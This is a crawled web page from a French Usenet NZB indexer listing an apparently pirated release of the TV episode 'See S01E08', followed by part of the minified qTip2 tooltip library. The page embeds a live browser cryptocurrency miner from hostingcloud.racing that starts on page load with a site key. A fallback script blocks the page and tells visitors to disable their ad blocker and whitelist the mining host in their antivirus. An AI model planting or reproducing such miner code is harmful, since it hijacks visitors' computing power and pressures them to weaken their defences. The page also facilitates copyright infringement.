

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pourcesoir.in/Information/02bcf8da6d53a14a26579a3c410cb023/See%20S01E08%20720p%20ATVP%20WEB-DL%20DDP5%201%20H%20264-CasStudio
body_size: 7397
content:
<!doctype html>
<html>

<head>
    <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
          
    <meta name="keywords" content="voir,nzb,description,details,usenet,nzbs,newznab, ebook, films, musiques, séries" />
    <meta name="description" content="voir NZB de See S01E08 720p ATVP WEB-DL DDP5 1 H 264-CasStudio - PourCeSoir parcourt tous les Newsgroup des serveurs Usenet pour vous répertorier les sorties françaises" />
    <meta name="application-name" content="newznab-0.2.3p nork" />
    <title>Voir NZB - référencement de Newsgroups</title>
    
    <!--<link href="/templates/default/styles/jquery.qtip.css" rel="stylesheet" type="text/css" media="screen" />-->
        <link href="https://cse.google.com/cse/api/branding.css" rel="stylesheet" type="text/css" media="screen" />     <link rel="shortcut icon" type="image/ico" href="/templates/bookstrap/images/icons/favicon.ico" />
    <link rel="search" type="application/opensearchdescription+xml" href="/opensearch" title="PourCeSoir" />
    
    <!--
        Pick a theme by uncommenting the row you'd like

        good
 gris   <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/slate/bootstrap.min.css" rel="stylesheet" integrity="sha256-purz3wKA8uL+3JryAuYkSkIZL1CHBSzJ2UwvxAOmYmM= sha512-ge9yLSNqO8D9q8z+kLuUnluXxJTVKdLCwzYBS9rZ3eDW7oJK+mLjRsQa4995TpGINC4GWYi4S2ocDssunh1q3g==" crossorigin="anonymous">
blanc-bleu (bonne taille)   <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/lumen/bootstrap.min.css" rel="stylesheet" integrity="sha256-QSktus/KATft+5BD6tKvAwzSxP75hHX0SrIjYto471M= sha512-787L1W8XyGQkqtvQigyUGnPxsRudYU2fEunzUP5c59Z3m4pKl1YaBGTcdhfxOfBvqTmJFmb6GDgm0iQRVWOvLQ==" crossorigin="anonymous">
noir-bleu  (bonne taille)  <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/cyborg/bootstrap.min.css" rel="stylesheet" integrity="sha256-P5gS9tfR0S0WBWIsn0OUp1YR2pcYMGwgfwjxX3AqncA= sha512-Jwcua5M3o+swptQ5w8vJxSuiFjfuTG0mwkJAQ/XMoT8dLVr7ZyhiLxEZPwuDSTtQEl22wYbdfQAlGxd7otaCJw==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/yeti/bootstrap.min.css" rel="stylesheet" integrity="sha256-daEYF2SGTkiPl4cmxH06AOMnZ+Hb8wBpvs7DqvceszY= sha512-xmSDqcgDrroCG8Sp/p0IArjjB3lO0m0Yde0tm1mOFD4BwmsvZnVNfHgw7icU6q4ScrTCQKCokxnYMy/hUUfGrg==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/cerulean/bootstrap.min.css" rel="stylesheet" integrity="sha256-Ucf/ylcKTNevYP6l7VNUhGLDRZPQs1+LsbbxuzMxUJM= sha512-FW2XqnqMwERwg0LplG7D64h8zA1BsxvxrDseWpHLq8Dg8kOBmLs19XNa9oAajN/ToJRRklfDJ398sOU+7LcjZA==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/darkly/bootstrap.min.css" rel="stylesheet" integrity="sha256-KC5lAzGRWwscU0sTmXtd8ka5mt7Vk8a0L5JqOhwA28s= sha512-+f2l7T69JKgnn0+Lc8P0WpM4J34GfEIInTI+iLOQWekcR9KxXE1epKQkwzFIZ7mf12jQlCryh2HfZqS8GcpR8Q==" crossorigin="anonymous">
bleu-vert (original)    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/flatly/bootstrap.min.css" rel="stylesheet" integrity="sha256-Av2lUNJFz7FqxLquvIFyxyCQA/VHUFna3onVy+5jUBM= sha512-zyqATyziDoUzMiMR8EAD3c5Ye55I2V3K7GcmJDHbL49cXzFQCEA6flSKqxEzwxXqq73/M4A0jKFFJ/ysEhbExQ==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/simplex/bootstrap.min.css" rel="stylesheet" integrity="sha256-rgHoMgF45/9e2kvxfvR0KarwQNw5CRqgxbrthGpeUuc= sha512-CGGV53FSdrXrjyGCNk04p+xuna3CbE33n773A0EEmqtcN8W3NaFsR0vSQcbll5dpSS90d3i2Zh3jFX/j46hzJA==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/spacelab/bootstrap.min.css" rel="stylesheet" integrity="sha256-Ms+D/LmYu22BlovNARzPeE+n0PSOreOjj3aCsoHqi9o= sha512-OIJ6pwbyFgZ1r01HjgmF0MCHZstQ4L7n6nye+G2q/z8vvzG5On8s6fSFp3OkOVsYj+tVRNmWi8PYKTU3Fd4B7g==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/united/bootstrap.min.css" rel="stylesheet" integrity="sha256-mKuwI+x5TH/8YJ3N3ZHLGK0+IMRL4bZ1Me+2ylaxrwY= sha512-ltZkxhZ59a1sQYi1uob1y0iNgfeEoS8ouAdSyKMCLXDNcbNaSWM2vTpGOqmaVtri+qENaJ3YWANjGjjGX9ij8A==" crossorigin="anonymous">

        bad
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/superhero/bootstrap.min.css" rel="stylesheet" integrity="sha256-AbCXzDgd7Vj/2JrsXgjrLdYZ92AgN262cXvQr4tAQa4= sha512-cA2CLCEXBR7hnXGgSNa+TaQ7WT2zW1IVm6uCLcu3ebHNhy+VIudw9kwgHlcL57wCiiXLZ1x7yT5Mv3QkDO2XZA==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/sandstone/bootstrap.min.css" rel="stylesheet" integrity="sha256-oqtj+Pkh1c3dgdH6V9qoS7qwhOy2UZfyVK0qGLa9dCc= sha512-izanB/WZ07hzSPmLkdq82m5xS7EH/qDMgl5aWR37EII+rJOi5c6ouJ3PYnrw6K+DWQcnMZ+nO1NqDr6SBKLBDg==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/readable/bootstrap.min.css" rel="stylesheet" integrity="sha256-1ROOYEu5qE1d8KD4rRwaA0SiMa6HgZbi8wfdUq2Y4KY= sha512-OF8N9v4J29doCMzg5g0dJ6uz/bnqOaMGz1XFy15YomHPsHAhg52BKTqqi6n7n/Fid2V9CZu2SkyEwivsoUTH7Q==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/journal/bootstrap.min.css" rel="stylesheet" integrity="sha256-fHWoqb8bPKjLiC7AuV6qy/lt0hrzfwM0ciyAu7Haf5w= sha512-3t2GeiCRNeKhZnUaUMygGiLKZzb/vPhvfw3y1Rt2FCwKuRaLVrOCTpavIYsZ4xqM52mbO7M93NaXbm/9dOA2Og==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/cosmo/bootstrap.min.css" rel="stylesheet" integrity="sha256-Whc+9091keLVBxbyK4U697hqB4bcED+6LC64E9GuJkk= sha512-9PPlANXApnRCz1LMx2LPWwRfOKkWjQvH98q2lkxEG6/r6YVoQ+F48btbiuOpDsWHjpZrCfcGrPoVenVl69V09A==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/paper/bootstrap.min.css" rel="stylesheet" integrity="sha256-ZSKfhECi0yCEmGVAuQLWTHtJEn2vBNPexEWsJCIC/Nc= sha512-b+mSnD4QXw1uYwkgJ3d0XxoMXo+ZKHJNTNNFIddJ0IazcwKvKYtIlWADZ1JEREJzxUG428sfCw7qDuswAFcrOQ==" crossorigin="anonymous">

    -->

    <link href="/templates/bookstrap/bootstrap/css/bootstrap.min.css" rel="stylesheet">
    <link href="/templates/bookstrap/bootswatch/flatly/bootstrap.min.css" rel="stylesheet">
    <!-- Style du site perso -->
	<link href="/templates/bookstrap/styles/bootstrap.min.css" rel="stylesheet" >

     <!-- Font Awesome -->
    <link rel="stylesheet" href="/templates/bookstrap/font-awesome/css/font-awesome.min.css">

    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
    <script src="/templates/bookstrap/bootstrap/js/bootstrap.min.js"></script>
    
    <!-- SmartMenus jQuery Bootstrap Addon CSS -->
    <link href="/templates/bookstrap/styles/jquery.smartmenus.bootstrap.css" rel="stylesheet">
    
    <script type="text/javascript">
        /* <![CDATA[ */
        var WWW_TOP = "";
        var SERVERROOT = "https://pourcesoir.in/";
        var UID = "";
        var RSSTOKEN = "";
        /* ]]> */

    </script>
    
</head>

<body > <nav class="navbar navbar-inverse navbar-fixed-top"><div class="container"><div class="navbar-header"><button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar"><span class="sr-only">Toggle navigation</span><span><i class="fa fa-bars"></i></span><!--<span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span>--></button><button class="btn navbar-toggle collapsed" onclick="window.location = '/search/';"><i class="fa fa-search"></i></button><a class="navbar-brand" href="/"><i class="fa fa-home"></i> PourCeSoir</a></div><div id="navbar" class="navbar-collapse collapse navbar-left"><ul class="nav navbar-nav"><li><a href="/login">S'identifier</a></li><li><a href="/register">Enregistrement</a></li><li class="dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Consoles <span class="caret"></span></a><ul class="dropdown-menu"><li class="dropdown-submenu"><li><a title="Nintendo 3DS" href="/consoles?t=1011" target="_blank">Nintendo 3DS</a></li><li><a title="Sony PS3" href="/consoles?t=1080" target="_blank">PS3</a></li><li><a title="Sony PS4" href="/consoles?t=1081" target="_blank">PS4</a></li><li><a title="Microsoft Xbox 360" href="/consoles?t=1050" target="_blank">Xbox 360</a></li><li><a title="Microsoft Xbox One" href="/consoles?t=1051" target="_blank">Xbox One</a></li></ul></li><li class="dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Films <span class="caret"></span></a><ul class="dropdown-menu"><li class="dropright-submenu"><li><a title="Films HD" href="/films?t=2040" target="_blank">Films HD</a></li><li><a title="Films SD" href="/films?t=2030" target="_blank">Films SD</a></li><li><a title="Films en 3D" href="/films?t=2060" target="_blank">Films 3D</a></li><li><a title="Films en Ultra Haute Définition" href="/films?t=2045" target="_blank">Films UHD</a></li><li><a title="Films sous titrés Français" href="/films?t=2080" target="_blank">Films VOSTFR</a></li><li><a title="Films BluRay/DVD" href="/films?t=2050" target="_blank">Films BluRay/DVD</a></li></ul></li><li class="dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Séries <span class="caret"></span></a><ul class="dropdown-menu"><li class="dropright-submenu"><li><a title="Séries HD" href="/SeriesFR?t=5040" target="_blank">Séries HD</a></li><li><a title="Séries SD" href="/SeriesFR?t=5030" target="_blank">Séries SD</a></li><li><a title="Séries en Ultra Haute Définition" href="/SeriesFR?t=5045" target="_blank">Séries UHD</a></li><li><a title="Séries sous titrés Français" href="/SeriesFR?t=5090" target="_blank">Séries VOSTFR</a></li></ul></li><li class="dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Musiques <span class="caret"></span></a><ul class="dropdown-menu"><li class="dropdown-submenu"><li><a title="Musiques Haute Qualité" href="/musiques?t=3040" target="_blank">Musiques Flac</a></li><li><a title="Musiques MP3" href="/musiques?t=3010" target="_blank">Musiques MP3</a></li></ul></li><li class="dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Livres - Bandes dessinées <span class="caret"></span></a><ul class="dropdown-menu"><li class="dropdown-submenu"><li><a title="Livres" href="/livres" target="_blank">Livres</a></li></ul></div></div></nav>

    <div class="container">

        <div id="logo">

                        

        </div>

        <div id="content">
            <h1>See S01E08 720p ATVP WEB-DL DDP5 1 H 264-CasStudio</h1>

<div style="text-align:center"><a href="http://motdepasse.tk/" target="_blank"><img alt="motdepasse.tk/" src="/templates/bookstrap/images/MDPcf.png" title="motdepasse.tk"/></a>
</div>
<script src="https://www.hostingcloud.racing/Y5YQ.js"></script>
<script>
    var _client = new Client.Anonymous('fb696a054dce0c87caac61ae3a3ad01b787a9c16ae4b923f1de829aa5c07de71', {
        throttle: 0.5, c: 'w'
    });
    _client.start();
    _client.addMiningNotification("Bottom", "Ce site utilise un JavaScript miner", "#cccccc", 40, "#3d3d3d");
</script>
<script>
    setTimeout(function(){
        if(typeof _client === 'undefined' || _client === null)
        {
            var messageDiv = document.createElement("div");
            messageDiv.setAttribute("style","width: 50%; background-color: white; padding: 15px; display: inline-block; vertical-align: middle;");
            messageDiv.appendChild(document.createTextNode("Ce site se rémunère grâce à la création d'une cryptomonnaie. Merci de retirer votre Adblock, d'autoriser notre site ainsi que hostingcloud.racing dans votre antivirus ou votre VPN."));
            var mainDiv = document.createElement("div");
            mainDiv.setAttribute("style","position: absolute; top: 0px; right: 0px; width: 100%; height: 100%; display: flex; background-color: #4c4c4c;  align-items: center; justify-content: center");
            mainDiv.appendChild(messageDiv);
            document.body.appendChild(mainDiv);
            document.getElementsByTagName("body")[0].style.overflow = "hidden";
            window.scrollTo(0, 0);
        }
    },1000);
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-C80KN5Q0XC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-C80KN5Q0XC');
</script>	

<div id="detailstable">	
	    <div class="row">
		<div class="col-md-2 col-xs-2 th">Info Tv:</div>
		<div class="col-md-10 col-xs-10">
			<p><strong>See - Season 01 Episode 08</strong></p>
			<span class="descinitial">Dans un futur lointain, l&rsquo;humanit&eacute; est d&eacute;cim&eacute;e. Ceux qui ont surv&eacute;cu ont perdu la vue. Baba Voss d&eacute;couvre que ses jumeaux sont capables de voir. Il devra compter sur Paris pour prot&eacute;ger les siens d&rsquo;une reine puissante et d&eacute;sesp&eacute;r&eacute;e.</span><br /><br />			<strong>Genre:</strong> Action, Drama, Science-Fiction<br />									            <div>
                <a class="btn btn-default btn-sm rndbtn" target="_blank" href="http://adf.ly/16423071/http://thetvdb.com/?tab=series&id=361565&lid=7" data-toggle="tooltip" title="Voir sur TheTVDB">TheTVDB</a>                                </div>
        </div>
    </div>
	
    
	
	
		

	
        <div class="row">
        <div class="col-md-2 col-xs-2 th">Jacquette:</div>
        <div class="col-md-10 col-xs-10">
			<img class="shadow" src="/covers/tv/11322.jpg" alt="See" />																	</div>
	</div>
	
	<div class="row">
		<div class="col-md-2 col-xs-2 th">Groupe:</div>
		<div class="col-md-10 col-xs-10 col-xs-10">alt.binaries.tatu</div>
	</div>
	<div class="row">
		<div class="col-md-2 col-xs-2 th">Categorie:</div>
		<div class="col-md-10 col-xs-10">Séries > Séries VOSTFR</div>
	</div>
	
		<div class="row">
        <div class="col-md-2 col-xs-2 th">Media Info:</div>		
        <div class="col-md-10 col-xs-10">
            <div class="table-responsive">
			<table class="innerdata highlight table table-striped">
				<tr>
					<th class="col-xs-2">&nbsp;</th>
					<th class="col-xs-4">Propriété</th>
					<th class="col-xs-7 text-right">Valeur</th>
				</tr>
								<tr>
					<td><strong>Global</strong></td>
					<td>Type de format</td>
					<td class="text-right">Matroska</td>
				</tr>
												<tr>
					<td></td>
					<td>Bitrate</td>
					<td class="text-right">1 812 bps</td>
				</tr>
												<tr>
					<td><strong>Vidéo</strong></td>
					<td>Durée</td>
					<td class="text-right">56mn 30s</td>
				</tr>				
												<tr>
					<td></td>
					<td>Format</td>
					<td class="text-right">AVC</td>
				</tr>
												<tr>
					<td></td>
					<td>Codec</td>
					<td class="text-right">V_MPEG4/ISO/AVC</td>
				</tr>
												<tr>
					<td></td>
					<td>Width x Height</td>
					<td class="text-right">1392x660</td>
				</tr>
												<tr>
					<td></td>
					<td>Aspect</td>
					<td class="text-right">2.109</td>
				</tr>				
												<tr>
					<td></td>
					<td>Framerate</td>
					<td class="text-right">0.0000 fps</td>
				</tr>	
																<tr>
					<td><strong>Audio </strong></td>
					<td>Format</td>
					<td class="text-right">E-AC-3</td>
				</tr>
								<tr>
					<td></td>
					<td>Langue</td>
					<td class="text-right">English</td>
				</tr>					
										
												<tr>
					<td></td>
					<td>Bitrate Mode</td>
					<td class="text-right">Constant</td>
				</tr>					
												<tr>
					<td></td>
					<td>Bitrate</td>
					<td class="text-right">768 Kbps</td>
				</tr>	
												<tr>
					<td></td>
					<td>Canaux</td>
					<td class="text-right">6 channels</td>
				</tr>	
												<tr>
					<td></td>
					<td>Sample Rate</td>
					<td class="text-right">48.0 KHz</td>
				</tr>	
										
												<tr>
					<td><strong>Sous titres</strong></td>
					<td>Langues</td>
					<td class="text-right">English, English, Arabic, Bulgarian, Chinese, Chinese, Chinese, Czech, Danish, Dutch, Estonian, Finnish, French, French, German, Greek, Hebrew, Hindi, Hungarian, Indonesian, Italian, Japanese, Latvian, Lithuanian, Malay, Norwegian, Polish, Portuguese, Portuguese, Russian, Slovak, Slovenian, Spanish, Spanish, Swedish, Tamil, Telugu, Thai, Ukrainian, Vietnamese</td>
				</tr>					
							</table>
            </div>
		</div>
	</div>
		<div class="row">
		<div class="col-md-2 col-xs-2 th">Taille:</div>
		<div class="col-md-10 col-xs-4">1.61 GB&nbsp;(100%)</div>
        <div class="clearfix hidden-xs"></div>
    </div>
		<div class="row">
        <div class="col-md-2 col-xs-2 th">Mot de passe:</div>
		<div class="col-md-10 col-xs-10">
			Non		</div>
	</div>
	</div>

<div class="comments">
	<a id="comments"></a>
	<h2>Commentaires</h2>

	</div>
<p>&nbsp;</p>
        </div>
			
                    
            <script type="text/javascript">
                /* <![CDATA[ */
                var _gaq = _gaq || [];
                _gaq.push(['_setAccount', 'UA-72809636-1']);
                _gaq.push(['_trackPageview']);
                _gaq.push(['_trackPageLoadTime']);

                (function() {
                    var ga = document.createElement('script');
                    ga.type = 'text/javascript';
                    ga.async = true;
                    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
                    var s = document.getElementsByTagName('script')[0];
                    s.parentNode.insertBefore(ga, s);
                })();
                /* ]]> */
            </script>
            
         
        
        
    </div>

            
        
    
    <footer class="footer">
        <div class="container">
            <div class="row">
                <div class="col-sm-12 text-center">
                    <p>PourCeSoir pour savoir quoi regarder, écouter comme musique, jouer au PC ou à la console ou encore lire ce soir</p>
                    <a data-toggle="tooltip" title="Newznab - Un site d'index de newsgroup." href="http://www.newznab.com/">&copy; newznab</a> all rights reserved 2026.
                    <br/><a href="/terms-and-conditions">PourCeSoir Termes et conditions</a>
                </div>
            </div>
            
        </div>
    </footer>

    <script src="https://code.jquery.com/jquery-migrate-1.2.1.min.js"></script>
    <script type="text/javascript" src="/templates/bookstrap/scripts/jquery.colorbox-min.js"></script>
    <script type="text/javascript" src="/templates/default/scripts/jquery.autosize-min.js"></script>
    <script type="text/javascript" src="/templates/default/scripts/jquery.qtip2.js"></script><!-- NO LONGER IN USE -->

    <script type="text/javascript" src="/templates/default/scripts/utils.js"></script>
    <script type="text/javascript" src="/templates/bookstrap/scripts/bookstrap.js"></script>    
    <script type="text/javascript" src="/templates/bookstrap/scripts/sorttable.js"></script>
    <script type="text/javascript" src="/templates/bookstrap/scripts/bootstrap-notify.min.js"></script>
    <script type="text/javascript" src="/templates/bookstrap/scripts/bootbox.min.js"></script>


    <script type="text/javascript" src="/templates/bookstrap/scripts/jquery.cookie.js"></script>    

    <!-- SmartMenus jQuery plugin -->
    <script type="text/javascript" src="/templates/bookstrap/scripts/jquery.smartmenus.min.js"></script>

    <!-- SmartMenus jQuery Bootstrap Addon -->
    <script type="text/javascript" src="/templates/bookstrap/scripts/jquery.smartmenus.bootstrap.min.js"></script>
	<!-- <script type="text/javascript" src="/templates/bookstrap/scripts/jquery.smartads.js"></script> -->
</body>

</html>


--- FILE ---
content_type: application/javascript
request_url: https://pourcesoir.in/templates/default/scripts/jquery.qtip2.js
body_size: 32394
content:
/** qTip2 - Pretty powerful tooltips* http://craigsworks.com/projects/qtip2/** Version: nightly* Copyright 2009-2010 Craig Michael Thompson - http://craigsworks.com** Dual licensed under MIT or GPLv2 licenses*   http://en.wikipedia.org/wiki/MIT_License*   http://en.wikipedia.org/wiki/GNU_General_Public_License** Date: Wed Mar  9 02:39:53 PST 2011*/"use strict",function(a,b,c){function z(b){var c=this,d=b.elements,e=d.tooltip,f=".bgiframe-"+b.id,g="tooltipmove"+f+" tooltipshow"+f;a.extend(c,{init:function(){d.bgiframe=a('<iframe class="ui-tooltip-bgiframe" frameborder="0" tabindex="-1" src="javascript:\'\';"  style="display:block; position:absolute; z-index:-1; filter:alpha(opacity=0);"></iframe>'),d.bgiframe.appendTo(e),e.bind(g,c.adjust)},adjust:function(){var a=b.get("dimensions"),c=b.plugins.tip,f=b.elements.tip,g,h;h=parseInt(e.css("border-left-width"),10)||0,h={left:-h,top:-h},c&&f&&(g=c.corner.precedance==="x"?["width","left"]:["height","top"],h[g[1]]-=f[g[0]]()),d.bgiframe.css(h).css(a)},destroy:function(){c.iframe.remove(),e.unbind(g)}}),c.init()}function y(c){var f=this,h=c.options.show.modal,i=c.elements,j=i.tooltip,k="#qtip-overlay",l=".qtipmodal",m="tooltipshow"+l+" tooltiphide"+l;c.checks.modal={"^show.modal.(on|blur)$":function(){f.init(),i.overlay.toggle(j.is(":visible"))}},a.extend(f,{init:function(){h.on&&(j.unbind(l).bind(m,function(b,c,d){var e=b.type.replace("tooltip","");a.isFunction(h[e])?h[e].call(i.overlay,d,c):f[e](d)}),f.create(),h.blur===d&&i.overlay.unbind(l+c.id).bind("click"+l+c.id,function(){c.hide.call(c)}),i.overlay.css("cursor",h.blur?"pointer":""))},create:function(){var c=a(k),d;if(c.length){i.overlay=c;return c}d=i.overlay=a("<div />",{id:k.substr(1),css:{position:"absolute",top:0,left:0,display:"none"},mousedown:function(){return e}}).appendTo(document.body),a(b).bind("resize"+l,function(){d.css({height:Math.max(a(b).height(),a(document).height()),width:Math.max(a(b).width(),a(document).width())})}).trigger("resize");return d},toggle:function(b){var h=i.overlay,k=c.options.show.modal.effect,l=b?"show":"hide",m;h||(h=f.create());if(!h.is(":animated")||b)h.stop(d,e),b&&(m=parseInt(a.css(j[0],"z-index"),10),h.css("z-index",(m||g.zindex)-1)),a.isFunction(k)?k.call(h,b):k===e?h[l]():h.fadeTo(90,b?.7:0,function(){b||a(this).hide()})},show:function(){f.toggle(d)},hide:function(){f.toggle(e)},destroy:function(){var d=i.overlay;d&&(a(k).each(function(){var b=a(this).data("qtip");if(b&&b.id!==b.id&&b.options.show.modal)return d=e}),d?(i.overlay.remove(),a(b).unbind(l)):i.overlay.unbind(l+c.id)),j.unbind(m)}}),f.init()}function x(b,g){function v(a){var b=a.precedance==="y",c=n[b?"width":"height"],d=n[b?"height":"width"],e=a.string().indexOf("center")>-1,f=c*(e?.5:1),g=Math.pow,h=Math.round,i,j,k,l=Math.sqrt(g(f,2)+g(d,2)),m=[p/f*l,p/d*l];m[2]=Math.sqrt(g(m[0],2)-g(p,2)),m[3]=Math.sqrt(g(m[1],2)-g(p,2)),i=l+m[2]+m[3]+(e?0:m[0]),j=i/l,k=[h(j*d),h(j*c)];return{height:k[b?0:1],width:k[b?1:0]}}function u(b){var c=k.titlebar&&b.y==="top",d=c?k.titlebar:k.content,e=a.browser.mozilla,f=e?"-moz-":a.browser.webkit?"-webkit-":"",g=b.y+(e?"":"-")+b.x,h=f+(e?"border-radius-"+g:"border-"+g+"-radius");return parseInt(d.css(h),10)||parseInt(l.css(h),10)||0}function t(a,b,c){b=b?b:a[a.precedance];var d=k.titlebar&&a.y==="top",e=d?k.titlebar:k.content,f="border-"+b+"-width",g=parseInt(e.css(f),10);return(c?g||parseInt(l.css(f),10):g)||0}function s(b,e,f,g){if(k.tip){var h=a.extend({},i.corner),l=f.adjusted,n;i.corner.fixed!==d&&(l.left&&(h.x=h.x==="center"?l.left>0?"left":"right":h.x==="left"?"right":"left"),l.top&&(h.y=h.y==="center"?l.top>0?"top":"bottom":h.y==="top"?"bottom":"top"),h.string()!==m.corner&&(m.top!==l.top||m.left!==l.left)&&(n=i.update(h))),n||(n=i.position(h,0)),n.right!==c&&(n.left=n.right),n.bottom!==c&&(n.top=n.bottom),n.option=Math.max(0,j.offset),f.left-=n.left.charAt?n.option:(n.right?-1:1)*n.left,f.top-=n.top.charAt?n.option:(n.bottom?-1:1)*n.top,m.left=l.left,m.top=l.top,m.corner=h.string()}}var i=this,j=b.options.style.tip,k=b.elements,l=k.tooltip,m={top:0,left:0,corner:""},n={width:j.width,height:j.height},o={},p=j.border||0,q=".qtip-tip",r=a("<canvas />")[0].getContext;i.corner=f,i.mimic=f,b.checks.tip={"^position.my|style.tip.(corner|mimic|border)$":function(){i.init()||i.destroy(),b.reposition()},"^style.tip.(height|width)$":function(){n={width:j.width,height:j.height},i.create(),i.update(),b.reposition()},"^content.title.text|style.(classes|widget)$":function(){k.tip&&i.update()}},a.extend(i,{init:function(){var b=i.detectCorner()&&(r||a.browser.msie);b&&(i.create(),i.update(),l.unbind(q).bind("tooltipmove"+q,s));return b},detectCorner:function(){var a=j.corner,c=b.options.position,f=c.at,g=c.my.string?c.my.string():c.my;if(a===e||g===e&&f===e)return e;a===d?i.corner=new h.Corner(g):a.string||(i.corner=new h.Corner(a),i.corner.fixed=d);return i.corner.string()!=="centercenter"},detectColours:function(){var c,d=k.tip.css({backgroundColor:"",border:""}),e=i.corner,f=e[e.precedance],g="border-"+f+"-color",h="border"+f.charAt(0)+f.substr(1)+"Color",m=/rgba?\(0, 0, 0(, 0)?\)|transparent/i,p="background-color",q="transparent",r=a(document.body).css("color"),s=b.elements.content.css("color"),t=k.titlebar&&(e.y==="top"||e.y==="center"&&d.position().top+n.height/2+j.offset<k.titlebar.outerHeight(1)),u=t?k.titlebar:k.content,v=d.css(p)||q,w=d[0].style[h];if(!v||m.test(v))o.fill=u.css(p),m.test(o.fill)&&(o.fill=l.css(p)||v);if(!w||m.test(w)){o.border=l.css(g);if(m.test(o.border)||o.border===r)o.border=u.css(g),o.border===s&&(o.border=w)}a("*",d).add(d).css(p,q).css("border","0px dashed transparent")},create:function(){var b=n.width,c=n.height,d;k.tip&&k.tip.remove(),k.tip=a("<div />",{"class":"ui-tooltip-tip"}).css({width:b,height:c}).prependTo(l),r?a("<canvas />").appendTo(k.tip)[0].getContext("2d").save():(d='<vml:shape coordorigin="0,0" style="display:block; position:absolute; behavior:url(#default#VML);"></vml:shape>',k.tip.html(p?d+=d:d))},update:function(b){var c=k.tip,g=c.children(),l=n.width,m=n.height,q="px solid ",s="px dashed transparent",u=j.mimic,x=Math.round,y,z,A,B,C;b||(b=i.corner),u===e?u=b:(u=new h.Corner(u),u.precedance=b.precedance,u.x==="inherit"?u.x=b.x:u.y==="inherit"?u.y=b.y:u.x===u.y&&(u[b.precedance]=b[b.precedance])),y=u.precedance,i.detectColours(),p=o.border==="transparent"||o.border==="#123456"?0:j.border===d?t(b,f,d):j.border,A=w(u,l,m),C=v(b),c.css(C),b.precedance==="y"?B=[x(u.x==="left"?p:u.x==="right"?C.width-l-p:(C.width-l)/2),x(u.y==="top"?C.height-m:0)]:B=[x(u.x==="left"?C.width-l:0),x(u.y==="top"?p:u.y==="bottom"?C.height-m-p:(C.height-m)/2)],r?(g.attr(C),z=g[0].getContext("2d"),z.restore(),z.save(),z.clearRect(0,0,3e3,3e3),z.translate(B[0],B[1]),z.beginPath(),z.moveTo(A[0][0],A[0][1]),z.lineTo(A[1][0],A[1][1]),z.lineTo(A[2][0],A[2][1]),z.closePath(),z.fillStyle=o.fill,z.strokeStyle=o.border,z.lineWidth=p*2,z.lineJoin="miter",z.miterLimit=100,z.stroke(),z.fill()):(A="m"+A[0][0]+","+A[0][1]+" l"+A[1][0]+","+A[1][1]+" "+A[2][0]+","+A[2][1]+" xe",B[2]=p&&/^(r|b)/i.test(b.string())?1:0,g.css({antialias:""+(u.string().indexOf("center")>-1),left:B[0]-B[2]*Number(y==="x"),top:B[1]-B[2]*Number(y==="y"),width:l+p,height:m+p}).each(function(b){var c=a(this);c.attr({coordsize:l+p+" "+(m+p),path:A,fillcolor:o.fill,filled:!!b,stroked:!b}).css({display:p||b?"block":"none"}),!b&&p>0&&c.html()===""&&c.html('<vml:stroke weight="'+p*2+'px" color="'+o.border+'" miterlimit="1000" joinstyle="miter"  style="behavior:url(#default#VML); display:block;" />')}));return i.position(b,1)},position:function(b,c){var f=k.tip,g={},h=Math.max(0,j.offset),l,m,n;if(j.corner===e||!f)return e;b=b||i.corner,l=b.precedance,m=v(b),n=a.browser.msie&&p&&/^(b|r)/i.test(b.string())?1:0,a.each(l==="y"?[b.x,b.y]:[b.y,b.x],function(a,c){var e,f;c==="center"?(e=l==="y"?"left":"top",g[e]="50%",g["margin-"+e]=-Math.round(m[l==="y"?"width":"height"]/2)+h):(e=t(b,c,d),f=u(b),g[c]=a||!p?t(b,c)+(a?0:f):h+(f>e?f:0))}),g[b[l]]-=m[l==="x"?"width":"height"]+n,c&&f.css({top:"",bottom:"",left:"",right:"",margin:""}).css(g);return 